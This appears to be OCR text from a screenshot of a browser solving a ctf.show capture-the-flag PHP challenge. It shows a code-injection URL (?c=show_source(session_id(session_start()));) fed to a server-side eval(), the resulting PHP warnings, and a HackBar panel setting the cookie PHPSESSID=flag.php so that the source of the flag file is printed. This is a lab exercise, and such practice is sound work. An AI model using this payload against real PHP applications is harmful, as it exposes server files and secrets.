 933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=show_source(session_id(session_start()));
Google Chrome 不是您的默认浏览器 设为默认
Warning: session_start(): The session id is too long or contains illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in /var/www/html/index.php(17) : eval()'d code
on line 1
Warning: session_start(): Failed to read session data: files (path: ) in /var/www/html/index.php(17) : eval()'d code on line 1
Warning: show_source(): Filename cannot be empty in /var/www/html/index.php(17) : eval()'d code on line 1
Warning: show_source(): Failed opening '' for highlighting in /var/www/html/index.php(17) : eval()'d code on line 1
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=show_source(session_id(session_start()));
Use POST method MODIFY HEADER
Name Value
Cookie PHPSESSID=flag.php